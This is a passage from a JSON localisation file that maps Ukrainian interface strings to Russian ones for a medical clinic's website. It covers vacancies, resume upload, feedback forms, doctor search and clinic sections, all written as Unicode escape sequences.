\u0441","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041b\u044c\u0433\u043e\u0442\u043d\u043e\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u043d\u0430\u0448\u0435\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0434\u043b\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0438 \u0447\u043b\u0435\u043d\u043e\u0432 \u0438\u0445 \u0441\u0435\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f, \u0441 \u0443\u0434\u043e\u0431\u043d\u044b\u043c\u0438, \u0445\u043e\u0440\u043e\u0448\u043e \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u043d\u044b\u043c\u0438 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430\u043c\u0438 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0438 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430 \u0441\u0447\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u044b \u043b\u0435\u0447\u0438\u043c","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u044f","\u0427\u043e\u043c\u0443":"\u041f\u043e\u0447\u0435\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0435\u043d\u044b (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u041e\u0442\u043a\u043b\u0438\u043a\u043d\u0443\u0442\u044c\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u043d\u0430\u0448\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u043c\u0443\u044e \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b \u0432 \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u0439 \u0441\u0435\u0439\u0447\u0430\u0441, \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0435 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0412\u043f\u043e\u043b\u043d\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u044f \u0432\u0430\u0448 \u043e\u043f\u044b\u0442, \u0432\u0430\u043c \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0430 \u0436\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0421 \u0440\u0430\u0434\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u0432\u0435\u0442\u0438\u043c \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0417\u0432\u043e\u043d\u0438\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0438\u043b\u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u041e\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441\u044c \u0432 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0443\u044e \u043a\u043b\u0438\u043d\u0438\u043a\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u041e\u0442\u0432\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u044d\u0442\u043e\u0433\u043e \u0432\u0440\u0430\u0447\u0430 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043e\u0442\u0437\u044b\u0432\u043e\u0432. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0432\u044b\u043c\u0438!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0435\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0412\u0441\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u041f\u0443\u0442\u044c","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u0430\u0437\u0434\u0435\u043b:","\u0440.":"\u0433.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0406\u043c'\u044f":"\u0418\u043c\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043a \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044e","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0438\u0435\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u0412 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441 \u0412\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0438\u0441\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u041d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0440\u0430\u0447\u0435\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u0424\u0418\u041e","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0416\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 